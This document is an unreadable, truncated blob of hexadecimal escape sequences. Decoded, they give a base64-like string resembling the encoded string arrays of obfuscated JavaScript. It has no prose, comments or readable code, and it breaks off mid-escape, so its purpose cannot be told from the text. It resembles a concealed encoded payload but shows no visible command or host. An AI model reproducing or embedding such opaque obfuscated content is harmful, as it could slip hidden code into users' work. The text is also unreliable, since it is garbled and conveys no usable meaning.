\x77\x6f\x50\x44\x74\x58\x72\x43\x71\x38\x4b\x77\x77\x35\x39\x55\x62\x6b\x6e\x44\x6d\x73\x4f\x38\x77\x72\x4d\x64\x77\x70\x78\x7a\x4b\x6c\x54\x44\x6d\x4d\x4f\x6a\x77\x34\x72\x44\x76\x6e\x5a\x6a\x48\x73\x4f\x78\x77\x36\x46\x7a\x77\x6f\x67\x6b\x4e\x38\x4b\x39\x77\x70\x54\x43\x6c\x38\x4b\x67\x77\x35\x54\x43\x68\x53\x67\x2f\x4d\x4d\x4b\x44\x56\x7a\x39\x35\x61\x63\x4b\x43\x77\x6f\x2f\x44\x74\x48\x2f\x43\x74\x58\x6a\x43\x6c\x4d\x4b\x2f\x47\x57\x70\x36\x66\x73\x4b\x35\x77\x70\x4c\x43\x70\x46\x59\x68\x55\x63\x4f\x71\x77\x71\x76\x43\x68\x7a\x4e\x6b\x77\x71\x46\x61\x77\x37\x44\x43\x68\x33\x33\x44\x76\x38\x4b\x37\x77\x70\x6b\x5a\x59\x53\x62\x44\x75\x38\x4b\x78\x77\x34\x6b\x47\x77\x6f\x48\x43\x68\x38\x4b\x77\x47\x67\x62\x44\x6d\x38\x4f\x70\x77\x71\x51\x50\x45\x67\x48\x43\x71\x51\x6e\x43\x6e\x38\x4f\x67\x77\x6f\x49\x50\x77\x70\x74\x62\x42\x63\x4b\x2f\x77\x70\x68\x62\x77\x70\x49\x39\x66\x38\x4f\x65\x4d\x63\x4f\x4c\x77\x6f\x55\x71\x77\x35\x45\x37\x58\x6e\x54\x44\x76\x47\x37\x43\x70\x31\x54\x44\x70\x47\x63\x57\x50\x53\x6f\x6c\x77\x71\x66\x44\x67\x53\x48\x43\x75\x78\x72\x43\x73\x68\x45\x58\x66\x38\x4b\x33\x63\x38\x4f\x69\x77\x71\x4c\x44\x73\x46\x35\x6d\x4b\x6c\x62\x43\x74\x63\x4f\x4b\x44\x73\x4b\x44\x65\x4d\x4f\x59\x44\x4d\x4f\x59\x77\x36\x2f\x43\x6f\x38\x4f\x63\x77\x72\x6a\x43\x75\x55\x6e\x43\x74\x30\x64\x49\x77\x72\x7a\x44\x6d\x4d\x4f\x41\x4e\x38\x4b\x63\x4e\x38\x4f\x38\x77\x72\x49\x70\x77\x35\x66\x44\x6d\x73\x4f\x61\x4d\x63\x4f\x53\x55\x38\x4f\x39\x66\x38\x4b\x5a\x64\x63\x4b\x49\x77\x36\x6f\x6e\x4f\x4d\x4f\x51\x77\x36\x35\x32\x54\x6a\x4e\x38\x77\x6f\x6c\x78\x56\x4d\x4f\x56\x77\x71\x6b\x73\x62\x73\x4b\x4b\x50\x73\x4f\x7a\x4d\x67\x4d\x43\x77\x6f\x66\x43\x68\x73\x4f\x62\x50\x63\x4f\x2b\x45\x32\x6b\x62\x77\x36\x72\x43\x74\x63\x4f\x45\x77\x37\x50\x43\x71\x4d\x4b\x48\x4c\x38\x4b\x6d\x43\x31\x44\x43\x6c\x44\x6c\x4c\x53\x57\x52\x4d\x77\x72\x7a\x44\x6c\x73\x4f\x66\x56\x38\x4f\x44\x5a\x63\x4f\x78\x77\x71\x46\x44\x63\x31\x52\x64\x77\x36\x6e\x43\x72\x32\x72\x44\x75\x52\x54\x43\x69\x73\x4b\x61\x77\x36\x4d\x33\x57\x79\x64\x79\x77\x70\x70\x67\x77\x35\x64\x69\x77\x71\x38\x56\x77\x37\x62\x43\x73\x38\x4b\x67\x77\x6f\x44\x44\x73\x45\x38\x41\x77\x71\x76\x43\x76\x6a\x73\x38\x77\x70\x6b\x5a\x4e\x79\x72\x44\x69\x73\x4b\x37\x4b\x38\x4f\x61\x4c\x38\x4b\x53\x77\x71\x51\x55\x77\x34\x31\x47\x77\x36\x4d\x52\x77\x36\x5a\x31\x77\x71\x76\x44\x69\x77\x50\x44\x6a\x38\x4f\x77\x77\x35\x63\x66\x77\x36\x56\x34\x46\x6a\x4d\x32\x55\x38\x4b\x76\x42\x38\x4f\x6e\x4f\x73\x4b\x58\x77\x36\x55\x56\x65\x63\x4b\x6a\x55\x63\x4f\x2b\x77\x70\x37\x43\x68\x47\x64\x31\x49\x31\x7a\x44\x6d\x77\x4c\x44\x73\x6b\x49\x76\x46\x38\x4f\x35\x45\x31\x78\x48\x52\x63\x4b\x4b\x41\x4d\x4b\x37\x65\x30\x56\x52\x50\x7a\x2f\x43\x6c\x63\x4f\x4c\x58\x38\x4f\x65\x77\x6f\x54\x44\x76\x4d\x4f\x61\x56\x4d\x4f\x4e\x4a\x31\x6b\x56\x77\x36\x66\x44\x6c\x63\x4b\x31\x77\x34\x63\x4a\x77\x70\x6e\x43\x6e\x73\x4b\x66\x66\x63\x4b\x4a\x77\x6f\x68\x72\x62\x73\x4b\x67\x77\x71\x67\x52\x77\x71\x4c\x43\x67\x4d\x4f\x54\x55\x73\x4b\x79\x4d\x38\x4b\x67\x77\x71\x77\x6f\x57\x52\x50\x44\x75\x32\x42\x6c\x49\x47\x58\x43\x6b\x6a\x68\x76\x4f\x63\x4f\x45\x77\x6f\x2f\x43\x75\x38\x4b\x35\x45\x69\x62\x43\x6f\x4d\x4f\x45\x77\x37\x34\x49\x58\x67\x73\x7a\x47\x41\x78\x62\x77\x70\x33\x43\x6d\x73\x4f\x39\x77\x37\x68\x56\x4b\x38\x4f\x56\x77\x70\x74\x67\x45\x7a\x4c\x43\x6c\x41\x4d\x53\x77\x6f\x7a\x43\x6a\x54\x72\x44\x6f\x63\x4b\x63\x50\x69\x5a\x2f\x4b\x43\x33\x43\x73\x48\x2f\x43\x67\x57\x4c\x44\x6e\x4d\x4f\x39\x55\x73\x4f\x57\x63\x43\x4d\x7a\x48\x41\x4a\x4e\x77\x35\x38\x71\x77\x6f\x6e\x43\x73\x63\x4b\x6d\x77\x36\x6f\x62\x77\x37\x58\x44\x6c\x73\x4b\x4b\x55\x38\x4b\x37\x51\x30\x66\x43\x6f\x47\x64\x79\x77\x71\x62\x44\x73\x38\x4b\x79\x61\x73\x4f\x43\x63\x33\x6a\x44\x73\x38\x4b\x4d\x44\x51\x39\x51\x57\x43\x45\x35\x77\x71\x34\x6f\x49\x73\x4f\x6b\x66\x47\x6f\x4b\x59\x73\x4f\x64\x45\x38\x4f\x4a\x77\x70\x33\x43\x76\x63\x4b\x36\x77\x72\x58\x43\x6b\x32\x7a\x44\x67\x73\x4b\x66\x77\x35\x45\x47\x77\x37\x6a\x44\x6c\x54\x49\x6e\x65\x55\x50\x44\x6e\x32\x64\x79\x77\x34\x37\x44\x6c\x63\x4b\x77\x77\x36\x63\x62\x65\x41\x38\x77\x46\x54\x76\x43\x68\x54\x2f\x44\x6a\x68\x34\x62\x43\x73\x4b\x43\x58\x46\x51\x79\x52\x53\x6e\x43\x71\x4d\x4b\x53\x65\x31\x52\x78\x51\x73\x4b\x6a\x61\x68\x4c\x43\x73\x4d\x4f\x44\x77\x71\x66\x43\x6c\x38\x4f\x54\x57\x44\x6f\x63\x77\x6f\x6e\x44\x70\x58\x73\x41\x4a\x32\x74\x7a\x77\x72\x77\x67\x77\x34\x6c\x54\x77\x6f\x66\x43\x6f\x38\x4b\x51\x77\x6f\x48\x44\x6e\x32\x62\x44\x6e\x57\x5a\x7a\x77\x34\x4c\x43\x71\x42\x33\x43\x73\x51\x67\x69\x77\x37\x4e\x77\x77\x72\x6b\x48\x50\x48\x38\x4b\x77\x35\x50\x44\x6c\x38\x4b\x58\x77\x35\x7a\x44\x6f\x4d\x4b\x4f\x77\x72\x54\x43\x74\x4d\x4f\x46\x77\x34\x50\x44\x6d\x73\x4f\x4b\x56\x63\x4f\x4d\x77\x6f\x59\x69\x77\x70\x4c\x44\x70\x67\x78\x59\x59\x63\x4b\x4d\x77\x37\x37\x44\x74\x73\x4f\x6f\x77\x36\x77\x4b\x41\x38\x4f\x51\x59\x46\x6f\x53\x77\x36\x37\x44\x6d\x73\x4b\x71\x48\x57\x6e\x44\x67\x63\x4b\x34\x61\x73\x4b\x6b\x48\x38\x4f\x45\x53\x6b\x74\x59\x77\x34\x52\x4a\x77\x71\x76\x43\x70\x38\x4b\x6c\x77\x70\x6c\x5a\x77\x70\x2f\x43\x6c\x38\x4f\x6d\x4d\x38\x4b\x6b\x4c\x43\x73\x2b\x61\x4d\x4f\x38\x77\x70\x70\x48\x5a\x73\x4b\x56\x77\x36\x48\x44\x6a\x63\x4f\x78\x51\x4d\x4b\x56\x77\x72\x4e\x66\x4d\x73\x4f\x39\x77\x71\x58\x43\x6e\x73\x4f\x6f\x77\x34\x38\x4f\x58\x73\x4f\x48\x77\x6f\x78\x42\x41\x68\x77\x32\x50\x54\x72\x43\x6e\x42\x56\x51\x59\x73\x4f\x70\x57\x38\x4b\x4a\x77\x36\x6e\x43\x69\x38\x4f\x73\x45\x73\x4b\x55\x65\x4d\x4b\x78\x77\x72\x70\x52\x58\x51\x34\x4b\x43\x38\x4b\x30\x77\x72\x54\x44\x73\x73\x4f\x68\x77\x71\x34\x67\x49\x63\x4f\x31\x77\x37\x2f\x44\x69\x63\x4f\x37\x77\x72\x30\x75\x77\x36\x76\x43\x67\x52\x4c\x44\x74\x6e\x62\x43\x6b\x63\x4b\x39\x77\x72\x46\x77\x77\x72\x74\x54\x77\x6f\x62\x44\x75\x63\x4f\x68\x77\x6f\x7a\x43\x75\x32\x72\x44\x72\x63\x4f\x38\x77\x34\x4c\x43\x74\x46\x33\x43\x76\x63\x4b\x41\x48\x7a\x63\x48\x77\x6f\x6c\x38\x46\x63\x4f\x2f\x4e\x6d\x48\x43\x6e\x68\x6a\x44\x6d\x63\x4b\x4d\x5a\x63\x4b\x66\x4f\x47\x6f\x43\x77\x70\x37\x44\x6d\x73\x4f\x6c\x53\x4d\x4f\x42\x77\x37\x33\x44\x67\x73\x4f\x48\x77\x34\x37\x43\x6a\x6a\x70\x72\x52\x73\x4f\x63\x77\x71\x37\x43\x75\x6d\x66\x44\x6c\x73\x4f\x65\x4d\x38\x4b\x64\x77\x71\x58\x43\x71\x52\x6f\x77\x51\x68\x67\x6a\x64\x52\x45\x5a\x77\x72\x76\x43\x6e\x63\x4b\x79\x77\x6f\x6e\x43\x73\x44\x6c\x54\x77\x72\x74\x31\x77\x70\x62\x43\x72\x58\x6a\x43\x6a\x63\x4f\x4a\x45\x73\x4f\x51\x65\x6b\x51\x76\x77\x36\x70\x45\x77\x70\x58\x44\x6d\x73\x4f\x66\x77\x6f\x66\x43\x6f\x4d\x4f\x5a\x77\x36\x33\x43\x69\x4d\x4b\x49\x45\x63\x4f\x6d\x77\x70\x48\x44\x74\x6a\x6c\x61\x4c\x73\x4f\x68\x55\x73\x4b\x34\x77\x35\x50\x44\x6a\x32\x48\x43\x6b\x47\x37\x44\x6e\x73\x4b\x58\x5a\x43\x76\x43\x76\x4d\x4f\x44\x52\x57\x46\x5a\x77\x72\x73\x4f\x4d\x73\x4b\x38\x77\x6f\x66\x44\x75\x38\x4f\x62\x77\x34\x66\x43\x72\x73\x4f\x33\x77\x37\x41\x43\x4e\x4d\x4f\x6a\x77\x6f\x76\x44\x72\x63\x4b\x30\x4f\x4d\x4b\x48\x77\x35\x35\x70\x50\x53\x45\x71\x77\x36\x72\x43\x72\x52\x6c\x36\x77\x72\x6e\x43\x74\x4d\x4f\x47\x66\x63\x4f\x33\x77\x70\x72\x43\x71\x44\x72\x44\x6d\x6b\x50\x43\x69\x38\x4b\x2f\x77\x36\x48\x43\x67\x38\x4f\x35\x77\x6f\x63\x62\x77\x36\x37\x44\x6b\x4d\x4f\x70\x58\x4d\x4f\x53\x48\x31\x76\x43\x76\x4d\x4b\x65\x77\x71\x31\x51\x77\x70\x37\x44\x6a\x47\x37\x43\x68\x46\x48\x44\x74\x38\x4b\x38\x46\x51\x52\x46\x63\x31\x4a\x35\x77\x37\x56\x57\x58\x38\x4f\x4d\x57\x46\x4d\x7a\x77\x71\x44\x44\x69\x57\x4a\x73\x4f\x48\x52\x62\x41\x43\x74\x41\x4c\x58\x5a\x4f\x44\x38\x4b\x37\x77\x71\x44\x44\x70\x73\x4f\x4e\x63\x38\x4f\x45\x77\x70\x50\x43\x6f\x6b\x68\x6d\x53\x7a\x62\x43\x6f\x38\x4f\x57\x59\x4d\x4f\x57\x51\x48\x66\x43\x70\x43\x46\x71\x49\x41\x54\x44\x76\x6c\x30\x61\x77\x34\x31\x32\x45\x4d\x4f\x75\x47\x38\x4f\x37\x77\x34\x73\x63\x77\x71\x7a\x43\x6d\x33\x51\x4a\x4c\x63\x4f\x55\x77\x35\x72\x44\x69\x38\x4f\x48\x77\x71\x62\x43\x6f\x73\x4b\x38\x4e\x73\x4b\x52\x53\x54\x56\x71\x77\x70\x6c\x67\x77\x70\x6f\x52\x51\x63\x4b\x6d\x77\x71\x5a\x68\x77\x72\x42\x2b\x77\x70\x44\x43\x6e\x31\x34\x51\x4e\x4d\x4f\x35\x4f\x78\x42\x37\x77\x37\x66\x44\x67\x52\x33\x44\x6e\x73\x4b\x4e\x44\x38\x4b\x7a\x77\x70\x62\x43\x6b\x58\x62\x44\x6a\x42\x66\x43\x70\x38\x4b\x69\x51\x31\x70\x36\x77\x36\x37\x43\x76\x38\x4f\x4d\x66\x63\x4f\x51\x77\x70\x66\x44\x6c\x73\x4f\x49\x4a\x38\x4f\x61\x49\x44\x51\x4f\x77\x72\x34\x4e\x4b\x43\x2f\x44\x69\x63\x4f\x30\x59\x69\x63\x34\x48\x4d\x4f\x69\x66\x73\x4b\x63\x66\x4d\x4b\x6e\x77\x35\x4c\x43\x74\x38\x4b\x45\x77\x35\x77\x6d\x77\x70\x6a\x43\x6b\x73\x4b\x4b\x5a\x63\x4b\x71\x52\x6d\x4e\x53\x5a\x63\x4f\x75\x77\x37\x4c\x44\x71\x69\x37\x43\x76\x73\x4b\x4e\x48\x67\x72\x43\x76\x6e\x55\x54\x77\x71\x33\x44\x71\x52\x6a\x43\x6c\x54\x7a\x43\x71\x30\x67\x47\x42\x78\x6e\x44\x71\x43\x6b\x57\x4d\x69\x6b\x61\x77\x36\x70\x61\x77\x35\x68\x38\x57\x52\x30\x55\x77\x36\x39\x6d\x49\x6d\x37\x43\x76\x38\x4f\x48\x77\x34\x6e\x43\x6d\x4d\x4b\x47\x43\x6e\x62\x44\x74\x33\x59\x4f\x4a\x4d\x4b\x6f\x77\x36\x31\x68\x63\x63\x4b\x33\x77\x37\x50\x43\x68\x63\x4f\x73\x57\x38\x4b\x66\x42\x38\x4f\x42\x77\x37\x4c\x44\x70\x4d\x4f\x78\x52\x63\x4f\x39\x77\x70\x30\x34\x57\x73\x4f\x64\x63\x52\x58\x44\x71\x73\x4f\x56\x77\x35\x63\x6c\x57\x55\x4c\x44\x70\x56\x74\x50\x44\x79\x50\x44\x73\x58\x52\x58\x41\x73\x4b\x7a\x62\x45\x70\x35\x77\x36\x44\x43\x6d\x73\x4f\x58\x77\x34\x76\x43\x6d\x38\x4b\x79\x77\x36\x34\x6c\x77\x35\x64\x70\x77\x6f\x4c\x43\x69\x57\x4c\x44\x68\x4d\x4b\x32\x63\x79\x44\x44\x6e\x58\x39\x34\x77\x70\x44\x44\x6d\x63\x4f\x5a\x77\x36\x44\x43\x71\x63\x4f\x72\x77\x6f\x48\x44\x72\x54\x59\x50\x58\x79\x68\x63\x77\x6f\x41\x76\x77\x37\x51\x30\x56\x6a\x6a\x43\x6d\x52\x44\x43\x68\x73\x4f\x79\x43\x73\x4f\x43\x77\x37\x51\x51\x52\x7a\x59\x67\x77\x71\x2f\x43\x73\x68\x62\x43\x70\x79\x77\x51\x77\x6f\x52\x56\x4a\x63\x4f\x47\x52\x63\x4b\x6d\x62\x63\x4f\x61\x41\x73\x4b\x5a\x77\x34\x54\x43\x74\x52\x38\x36\x58\x67\x6a\x43\x6f\x73\x4b\x49\x4a\x52\x56\x4c\x61\x73\x4f\x4a\x64\x4d\x4b\x70\x50\x53\x6e\x44\x67\x31\x7a\x43\x68\x77\x6b\x61\x44\x4d\x4b\x71\x47\x73\x4f\x37\x77\x6f\x58\x43\x76\x46\x6a\x44\x73\x4d\x4b\x6a\x77\x71\x4a\x6a\x4d\x51\x30\x4b\x77\x34\x31\x75\x51\x7a\x48\x43\x74\x38\x4b\x69\x49\x77\x50\x44\x6a\x7a\x76\x44\x73\x4d\x4f\x46\x48\x47\x34\x4d\x77\x72\x62\x43\x75\x43\x66\x44\x6f\x63\x4b\x44\x63\x38\x4b\x52\x77\x34\x45\x2b\x43\x7a\x35\x4f\x77\x36\x6a\x43\x75\x57\x70\x6d\x66\x78\x39\x43\x47\x79\x37\x43\x69\x43\x6a\x44\x76\x55\x37\x43\x74\x73\x4b\x69\x5a\x31\x4a\x49\x77\x72\x6a\x44\x67\x63\x4b\x76\x64\x6e\x33\x44\x75\x45\x73\x68\x77\x37\x58\x43\x6b\x38\x4f\x47\x77\x35\x48\x44\x70\x73\x4f\x36\x77\x72\x46\x34\x77\x34\x7a\x43\x76\x63\x4f\x38\x77\x36\x6f\x49\x46\x31\x55\x44\x4c\x63\x4f\x4d\x77\x37\x50\x43\x6a\x63\x4b\x49\x77\x36\x62\x44\x67\x6e\x56\x4f\x77\x72\x54\x44\x76\x78\x38\x37\x47\x7a\x4e\x48\x77\x6f\x31\x71\x44\x6e\x51\x36\x77\x35\x74\x6f\x77\x72\x45\x48\x77\x70\x31\x77\x77\x36\x6b\x6c\x77\x6f\x39\x50\x77\x34\x33\x43\x73\x73\x4b\x7a\x77\x37\x73\x44\x59\x4d\x4b\x73\x77\x34\x73\x37\x77\x34\x6f\x78\x77\x35\x66\x43\x6c\x48\x35\x6b\x77\x37\x58\x44\x6a\x73\x4b\x52\x43\x67\x6c\x79\x77\x35\x64\x42\x61\x44\x44\x43\x72\x45\x4a\x71\x61\x63\x4b\x67\x62\x63\x4b\x53\x77\x34\x59\x5a\x48\x79\x5a\x62\x77\x35\x52\x44\x44\x6d\x6b\x67\x63\x41\x33\x44\x70\x69\x68\x51\x4a\x38\x4f\x79\x77\x36\x73\x49\x77\x72\x39\x63\x47\x69\x48\x44\x6c\x47\x72\x44\x70\x6e\x55\x45\x49\x78\x7a\x43\x76\x4d\x4f\x6c\x4b\x4d\x4b\x55\x47\x4d\x4b\x76\x4d\x46\x72\x43\x6f\x31\x2f\x44\x71\x6c\x41\x71\x52\x38\x4b\x51\x77\x70\x56\x72\x77\x34\x48\x43\x72\x54\x58\x44\x6b\x77\x48\x43\x72\x69\x4c\x43\x68\x63\x4b\x75\x77\x6f\x4e\x4b\x48\x45\x77\x67\x63\x38\x4f\x71\x77\x6f\x72\x44\x75\x63\x4b\x73\x62\x33\x51\x53\x4f\x4d\x4f\x68\x77\x6f\x74\x4e\x50\x67\x46\x74\x51\x41\x2f\x43\x70\x32\x54\x44\x6d\x63\x4b\x62\x53\x38\x4f\x4e\x77\x71\x64\x50\x52\x4d\x4b\x71\x4b\x6e\x73\x55\x77\x72\x42\x56\x56\x4d\x4f\x35\x77\x72\x66\x43\x75\x79\x33\x44\x76\x58\x67\x6c\x77\x37\x46\x41\x77\x72\x55\x69\x4c\x63\x4b\x65\x77\x35\x72\x43\x67\x54\x62\x44\x6b\x68\x58\x43\x6c\x44\x50\x44\x75\x63\x4b\x47\x58\x63\x4f\x65\x77\x6f\x58\x43\x72\x41\x67\x74\x56\x51\x55\x4a\x77\x37\x6f\x6b\x46\x30\x63\x75\x66\x46\x51\x6c\x4d\x54\x2f\x43\x6d\x33\x50\x44\x6e\x63\x4f\x77\x77\x35\x4d\x61\x45\x6b\x38\x5a\x77\x34\x34\x38\x4d\x68\x38\x78\x62\x68\x33\x44\x69\x47\x54\x44\x6c\x38\x4b\x42\x77\x70\x77\x50\x77\x35\x77\x4c\x77\x70\x45\x4a\x77\x34\x6f\x69\x77\x6f\x4c\x44\x6f\x7a\x63\x35\x77\x36\x50\x43\x6e\x63\x4b\x51\x49\x4d\x4f\x6a\x77\x35\x72\x44\x6d\x55\x39\x77\x66\x63\x4f\x73\x47\x68\x4d\x53\x77\x6f\x41\x33\x77\x70\x6e\x44\x73\x63\x4f\x61\x4e\x6a\x58\x43\x6a\x38\x4f\x41\x77\x6f\x46\x79\x4f\x44\x72\x44\x67\x4d\x4f\x62\x4e\x7a\x54\x43\x73\x46\x52\x46\x57\x63\x4b\x52\x77\x37\x6e\x44\x76\x38\x4b\x54\x66\x4d\x4b\x54\x77\x37\x4a\x45\x77\x36\x38\x51\x77\x36\x4d\x4f\x77\x72\x49\x78\x58\x38\x4f\x68\x77\x6f\x4d\x47\x77\x35\x39\x46\x4c\x41\x54\x43\x6e\x58\x73\x57\x48\x63\x4b\x33\x77\x6f\x66\x43\x73\x38\x4b\x36\x77\x34\x74\x51\x77\x36\x2f\x43\x6d\x33\x4c\x44\x6c\x6a\x4a\x51\x4f\x38\x4f\x48\x77\x70\x44\x43\x6b\x4d\x4f\x4e\x77\x36\x58\x44\x72\x4d\x4b\x72\x65\x51\x4c\x43\x6b\x38\x4b\x77\x46\x4d\x4f\x73\x57\x38\x4b\x5a\x57\x4d\x4b\x69\x77\x34\x72\x44\x76\x41\x48\x44\x6d\x67\x7a\x43\x69\x77\x41\x74\x49\x6a\x51\x42\x77\x34\x48\x44\x67\x38\x4f\x74\x50\x4d\x4f\x4f\x55\x73\x4b\x34\x77\x72\x6e\x43\x6a\x73\x4b\x35\x46\x55\x52\x45\x5a\x48\x6c\x35\x47\x4d\x4b\x56\x77\x70\x4c\x44\x6f\x6a\x6a\x43\x67\x69\x2f\x43\x67\x73\x4f\x6c\x77\x35\x6a\x44\x69\x7a\x38\x51\x77\x6f\x54\x44\x67\x4d\x4f\x50\x48\x67\x62\x44\x69\x4d\x4f\x59\x57\x73\x4f\x55\x64\x42\x72\x43\x71\x58\x2f\x44\x73\x4d\x4b\x32\x46\x45\x49\x6e\x77\x72\x54\x44\x75\x63\x4f\x72\x77\x35\x50\x43\x6a\x38\x4f\x41\x77\x34\x51\x7a\x77\x71\x72\x44\x6d\x33\x48\x43\x71\x6e\x6e\x44\x74\x47\x37\x44\x68\x38\x4f\x2b\x77\x71\x78\x65\x77\x70\x44\x44\x67\x73\x4f\x48\x77\x70\x64\x41\x77\x37\x33\x44\x69\x38\x4b\x68\x77\x34\x7a\x43\x70\x52\x33\x43\x68\x73\x4b\x76\x77\x70\x76\x44\x6a\x52\x39\x31\x51\x38\x4b\x4e\x77\x35\x39\x64\x4a\x4d\x4b\x4c\x77\x37\x37\x43\x75\x45\x6e\x43\x6e\x63\x4f\x54\x77\x6f\x56\x57\x77\x35\x4c\x43\x70\x31\x78\x48\x77\x72\x6e\x44\x6f\x30\x76\x44\x6e\x73\x4b\x6c\x4a\x73\x4f\x54\x77\x37\x70\x6b\x48\x42\x64\x70\x77\x6f\x6a\x43\x67\x46\x76\x43\x76\x63\x4b\x50\x58\x38\x4f\x52\x62\x77\x72\x44\x6f\x73\x4f\x65\x77\x70\x48\x43\x6f\x73\x4b\x2f\x77\x34\x37\x44\x6f\x63\x4f\x76\x77\x35\x77\x55\x45\x33\x6a\x44\x6f\x73\x4b\x34\x77\x72\x44\x43\x73\x58\x2f\x44\x70\x63\x4f\x30\x77\x34\x6a\x44\x73\x58\x33\x44\x67\x4d\x4f\x59\x77\x72\x59\x4b\x77\x34\x55\x4e\x49\x73\x4f\x64\x77\x70\x4e\x47\x77\x70\x76\x44\x6c\x73\x4b\x70\x77\x72\x70\x4c\x77\x36\x48\x43\x6d\x48\x2f\x44\x68\x38\x4b\x47\x77\x72\x7a\x44\x71\x54\x54\x43\x74\x57\x72\x43\x72\x57\x48\x44\x72\x58\x7a\x44\x75\x54\x4a\x71\x4e\x55\x74\x2f\x51\x32\x39\x66\x77\x72\x59\x2f\x5a\x69\x4d\x61\x57\x38\x4f\x75\x52\x43\x41\x69\x77\x6f\x39\x52\x77\x71\x4d\x50\x41\x44\x7a\x44\x73\x38\x4f\x6c\x77\x72\x56\x72\x58\x4d\x4b\x36\x64\x63\x4b\x4b\x77\x6f\x7a\x44\x6a\x38\x4f\x61\x52\x38\x4f\x54\x77\x34\x42\x63\x4e\x51\x70\x79\x4f\x58\x59\x48\x77\x34\x49\x6b\x77\x72\x4a\x62\x77\x70\x70\x4d\x61\x73\x4b\x52\x77\x37\x4a\x62\x43\x4d\x4b\x57\x77\x36\x41\x34\x51\x53\x35\x51\x4d\x31\x37\x43\x6a\x63\x4f\x78\x63\x38\x4b\x39\x51\x38\x4f\x44\x64\x73\x4b\x4b\x4c\x38\x4b\x6c\x77\x72\x78\x36\x45\x57\x6a\x44\x6e\x38\x4b\x56\x77\x6f\x77\x57\x5a\x4d\x4b\x78\x51\x63\x4f\x70\x4e\x4d\x4b\x54\x41\x54\x30\x6c\x4f\x63\x4f\x30\x4e\x78\x58\x43\x75\x63\x4f\x35\x51\x43\x63\x55\x49\x4d\x4f\x53\x77\x36\x77\x4f\x42\x52\x33\x44\x6a\x63\x4f\x4b\x54\x4d\x4b\x41\x48\x56\x38\x7a\x66\x32\x6e\x43\x71\x58\x54\x44\x6d\x38\x4b\x44\x55\x73\x4f\x34\x77\x70\x38\x47\x4b\x57\x78\x46\x77\x71\x6a\x43\x68\x38\x4f\x4b\x77\x37\x42\x6d\x77\x70\x72\x43\x69\x73\x4f\x68\x63\x63\x4f\x49\x77\x34\x66\x44\x6c\x63\x4b\x4d\x77\x71\x55\x4a\x43\x41\x7a\x44\x68\x63\x4f\x47\x77\x36\x70\x57\x77\x71\x44\x44\x6a\x56\x44\x44\x6e\x32\x44\x44\x74\x73\x4b\x32\x77\x70\x45\x55\x77\x70\x50\x44\x68\x4d\x4b\x30\x77\x34\x4c\x44\x6b\x46\x58\x43\x75\x78\x35\x6c\x77\x35\x78\x6e\x4c\x30\x45\x48\x77\x71\x55\x2b\x77\x6f\x6a\x44\x6c\x38\x4f\x6b\x43\x30\x48\x44\x72\x4d\x4b\x49\x63\x73\x4b\x34\x77\x35\x33\x43\x75\x38\x4b\x38\x4e\x6c\x4e\x33\x77\x71\x5a\x74\x77\x72\x7a\x43\x68\x38\x4f\x43\x77\x37\x5a\x75\x4e\x38\x4b\x43\x77\x37\x66\x43\x70\x73\x4f\x63\x77\x72\x41\x46\x77\x6f\x7a\x44\x6b\x47\x72\x43\x74\x38\x4f\x46\x77\x36\x37\x43\x70\x56\x7a\x43\x73\x38\x4b\x51\x77\x70\x46\x39\x77\x35\x6a\x43\x76\x6e\x72\x44\x71\x32\x56\x49\x77\x6f\x63\x2f\x77\x6f\x44\x44\x75\x55\x48\x44\x6e\x47\x70\x2f\x50\x47\x54\x44\x75\x46\x4c\x43\x74\x4d\x4f\x4a\x52\x73\x4f\x48\x66\x38\x4b\x76\x47\x73\x4f\x41\x61\x42\x6f\x38\x4f\x38\x4f\x7a\x53\x67\x50\x44\x71\x56\x39\x67\x77\x35\x35\x71\x77\x37\x48\x44\x6d\x4d\x4b\x37\x77\x35\x74\x42\x50\x67\x66\x43\x69\x6a\x31\x70\x77\x37\x48\x43\x69\x63\x4b\x4c\x77\x37\x50\x43\x6e\x43\x72\x44\x6e\x6b\x2f\x43\x6e\x63\x4f\x5a\x77\x34\x72\x43\x68\x73\x4f\x2b\x77\x72\x62\x43\x74\x38\x4b\x30\x77\x72\x70\x47\x42\x6d\x6b\x50\x77\x70\x39\x36\x48\x32\x4c\x43\x74\x38\x4f\x4d\x4e\x38\x4b\x70\x77\x36\x50\x43\x6a\x63\x4b\x4a\x59\x73\x4b\x6f\x58\x63\x4b\x74\x4b\x31\x2f\x44\x67\x63\x4f\x66\x77\x70\x38\x35\x4e\x73\x4f\x33\x64\x4d\x4b\x34\x77\x37\x7a\x44\x6c\x73\x4b\x45\x4d\x42\x35\x4a\x42\x38\x4f\x5a\x77\x34\x59\x68\x45\x45\x70\x2b\x48\x4d\x4b\x35\x59\x78\x62\x44\x6d\x4d\x4f\x30\x55\x57\x44\x44\x73\x38\x4f\x50\x77\x37\x30\x62\x50\x44\x48\x43\x6e\x7a\x42\x72\x77\x71\x44\x44\x6f\x38\x4f\x41\x64\x78\x42\x67\x77\x6f\x7a\x43\x68\x32\x64\x74\x77\x35\x4e\x2b\x59\x48\x6e\x44\x67\x68\x73\x52\x54\x68\x74\x33\x77\x36\x48\x43\x6c\x6b\x7a\x43\x69\x53\x42\x77\x65\x38\x4b\x49\x77\x35\x7a\x43\x6c\x63\x4f\x2f\x42\x42\x4a\x6f\x77\x6f\x37\x44\x67\x78\x6b\x62\x55\x33\x58\x43\x6e\x63\x4b\x76\x77\x71\x62\x44\x67\x33\x76\x43\x76\x77\x62\x44\x6b\x55\x74\x4c\x77\x72\x54\x43\x70\x4d\x4f\x58\x77\x71\x4c\x44\x6c\x38\x4f\x56\x45\x43\x2f\x44\x69\x38\x4b\x51\x77\x34\x76\x44\x67\x6a\x6c\x75\x49\x51\x6b\x79\x77\x71\x74\x6b\x77\x71\x31\x57\x77\x35\x6e\x43\x6f\x32\x39\x50\x43\x47\x44\x44\x6e\x54\x78\x6f\x61\x6b\x73\x66\x77\x34\x35\x42\x49\x43\x41\x37\x77\x71\x7a\x44\x6a\x73\x4b\x32\x77\x35\x50\x44\x74\x63\x4f\x71\x4b\x73\x4f\x64\x77\x37\x66\x43\x6e\x44\x70\x66\x77\x36\x30\x6e\x77\x71\x44\x43\x71\x52\x4a\x4f\x52\x63\x4f\x78\x53\x45\x6a\x43\x69\x58\x46\x35\x43\x73\x4b\x77\x4f\x68\x59\x58\x77\x72\x77\x38\x4a\x63\x4f\x30\x77\x35\x76\x43\x74\x4d\x4b\x51\x77\x37\x66\x43\x73\x4d\x4b\x48\x43\x38\x4f\x77\x66\x51\x31\x79\x43\x73\x4f\x48\x77\x6f\x55\x57\x59\x6d\x56\x42\x4a\x73\x4b\x71\x77\x37\x56\x66\x77\x72\x4